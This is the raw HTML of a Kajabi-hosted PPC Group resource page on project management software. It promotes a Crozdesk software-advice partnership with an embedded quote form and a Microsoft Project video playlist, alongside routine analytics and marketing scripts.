

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.accidentalpm.online/pm-software
body_size: 7506
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="1gMVmghXTuMqQAyiBCfRy9A4LC65J70HAWiQNNW+m1Xjji9ikAeAnGdU/OuWWOME52z6QO+n0Ao1xBxWWVqR6Q==">
            
    <title>
      
        Project Management Software - PPC Group
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Get help with project management software." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.accidentalpm.online/pm-software">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Project Management Software - PPC Group">
<meta name="twitter:title" content="Project Management Software - PPC Group">


<meta property="og:description" content="Get help with project management software.">
<meta name="twitter:description" content="Get help with project management software.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/uiG1BMMeRMiPnUIBrZrc_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/uiG1BMMeRMiPnUIBrZrc_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/bdqI0nDbSLCNvcZiFSnp_ppcgroupfav.ico.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.accidentalpm.online/pm-software" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Roboto:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2152059761/assets/styles.css?1667504143971572" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2152059761/assets/overrides.css?1667504143971572" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GetEmails snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/storejs/a/" + key + "/ge.js";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.4.1";
geq.load("ZRKHMYV");}();
</script>
<script>geq.page()</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46870639-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46870639-2');
</script>

<script>
  (function () {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://app.termly.io/embed.min.js';
    s.id = 'c79ededc-be80-4511-adaa-a63186f8b2c2';
    s.setAttribute("data-name", "termly-embed-banner");
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })();
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"921e62e4-41a8-4d51-a9be-3754a9211b48"});a=!0}}}(window,document);</script>

<script async type="text/javascript" src="https://crozdesk.com/js/v2/tapm.js" ></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S36CKWRFX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S36CKWRFX0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33706","site_id":"33173"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33706","site_id":"33173"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: #fff;
  }
  .header-mobile {
    background-color: #fff;
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: #fff;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
</div>

<header class="header header--static  " kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media">
          
            
                <div id="block-1555988494486" class="header__block header__block--logo header__block--show">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2569771/settings_images/rCgXrbAlTjmoNlf0fIHs_file.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="PPC Group Logo" />
    
  
</a>

</div>

              
          
            
                <div id="block-1555988491313" class="header__block header__switch-content header__block--menu media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/" rel="noopener">Home</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/store" rel="noopener">Products</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/partner" rel="noopener">Affiliates</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/about" rel="noopener">About</a>
  
</div>

</div>

              
          
            
                <div id="block-1598728770676" class="header__block header__switch-content header__block--dropdown">
  <div class="dropdown" kjb-settings-id="sections_header_blocks_1598728770676_settings_trigger">
  <a class="dropdown__trigger">
    Resources
  </a>
  <div class="dropdown__menu dropdown__menu--text-right background-light">
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/blog">Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/careers">Careers in Project Management</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method">PROJECT Micro Guide</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/pm-software">Project Management Software</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/press">In the News</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/contact">Contact Us</a></span>
    
      <span class="dropdown__item"><a href="https://rayfrohnhoefer.com/make-an-appointment">Make an Appointment</a></span>
    
  </div>
</div>

</div>

            
          
            
                <div id="block-1555988487706" class="header__block header__switch-content header__block--user">
  <div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1574382573494" data-section-id="1574382573494"><style>
  
    #section-1574382573494 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2152059761/assets/background.jpg?1667504143971572);
      background-position: center;
    }
  
  #section-1574382573494 .section {
    background-color: #ecf0f1;
  }
  #section-1574382573494 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1574382573494 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1574382573494 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1574382573494 {
        
      }
    
    #section-1574382573494 .sizer {
      padding-top: 40px;
      padding-bottom: 20px;
    }
    #section-1574382573494 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1574382573494 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1574382573494 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1574382573494_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1574382577970 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1574382577970.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1574382577970.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1574382577970 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1574382577970 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1574382577970.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1574382577970.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1574382577970 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1574382577970 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1574382573494_blocks_1574382577970_settings_width"
  id="block-1574382577970"
  class="
  block-type--text
  text-center
  col-12
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="fade-up" 
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Project Management Software</h1>

  </div>
</div>

        
          <style>
  
  #block-1667503640894 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1667503640894.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1667503640894.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1667503640894 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1667503640894 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1667503640894.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1667503640894.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1667503640894 .block {
      
      
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
}
  @media (max-width: 767px) {
    #block-1667503640894 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1574382573494_blocks_1667503640894_settings_width"
  id="block-1667503640894"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>On this page, you will find our resources to help with a variety of project management software needs.</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1598728963921" data-section-id="1598728963921"><style>
  
  #section-1598728963921 .section {
    background-color: #ecf0f1;
  }
  #section-1598728963921 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1598728963921 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1598728963921 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1598728963921 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1598728963921 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1598728963921 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1598728963921_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1667496560322 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1667496560322.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1667496560322.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1667496560322 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1667496560322 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1667496560322.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1667496560322.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1667496560322 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1667496560322 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1598728963921_blocks_1667496560322_settings_width"
  id="block-1667496560322"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <!-- Code Goes Here -->
<div><h2>Need expert help finding the right Project Management Software?</h2><p>We’ve partnered with the software comparison portal Crozdesk.com to help you find the right solution. Crozdesk’s <a href="https://crozdesk.com/operations-management/project-management-software?utm_campaign=partner&utm_source=tapm" target="_blank">Project Management Software</a> advisors can give you independent advice and shortlist software products that best fit your specific needs. Our partnership gives you free access to their tailored software selection advice and community negotiated discounts, taking the hassle out of the research process.</p><p>It takes just a minute to submit your requirements and they will give you a call at no cost or commitment. You’ll get custom product shortlists covering the top solutions that best fit your specific needs from their team of software experts (via phone or email) and they can even connect you to your choice of the selected vendors. To get started, please submit the form below:</p><iframe src="https://crozdesk.com/operations-management/project-management-software/quote-form/embed-tapm?utm_source=blog" height="540px" width="100%" frameBorder="0" style="border:solid 1px #eee;"></iframe></div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1667503824506" data-section-id="1667503824506"><style>
  
  #section-1667503824506 .section {
    background-color: #ffffff;
  }
  #section-1667503824506 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1667503824506 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1667503824506 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1667503824506 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1667503824506 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1667503824506 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1667503824506_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1667503824506_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1667503824506_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1667503824506_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1667503824506_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1667503824506_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1667503824506_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1667503824506_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1667503824506_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1667503824506_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1667503824506_blocks_1667503824506_0_settings_width"
  id="block-1667503824506_0"
  class="
  block-type--code
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    Here's a playlist of videos that will help teach you Microsoft Project.  It will work for virtually all releases from 2013 on.<!-- Code Goes Here -->
<iframe width="560" height="315" src="https://www.youtube.com/embed/videoseries?list=PLV2xmWHg_F97HH217TbRqPTxyyD0HznuI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: #ffffff;
    background-color: #34495e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: #ffffff;
  }
  .footer .link-list__link:hover {
    color: #ffffff;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #34495e;
  }
  
  
    .powered-by a {
      color: #fff;
    }
  
</style>

<footer class="footer  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 PPC Group, LLC
</span>

</div>

          
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/pages/policies" rel="noopener">Policies</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/press" rel="noopener">Press</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" rel="noopener">FAQS</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/contact" rel="noopener">Contact</a>
  
</div>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <style>
  
  #block-1585756097119 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585756097119.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585756097119.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585756097119 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585756097119 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585756097119.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585756097119.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585756097119 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585756097119 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585756097119_settings_width"
  id="block-1585756097119"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585756097119 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585756097119 .image {
    width: 100%;
    
  }
  #block-1585756097119 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585756097119 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585756097119 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585756097119 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585756097119 .image__overlay {
      opacity: 0;
    }
    #block-1585756097119 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2152059761/assets/placeholder.png?1667504143971572" kjb-settings-id="sections_two_step_blocks_1585756097119_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>

            
      
         
              <style>
  
  #block-1585756101048 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585756101048.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585756101048.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585756101048 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585756101048 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585756101048.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585756101048.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585756101048 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585756101048 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585756101048_settings_width"
  id="block-1585756101048"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1585756101048 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: ;
  }
  #block-1585756101048 .btn-outline {
    color: #0072EF !important;
    background: transparent;
  }
  
    
      #block-1585756101048 .form-btn {
        color: #fff;
      }
    
  
  #block-1585756101048 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
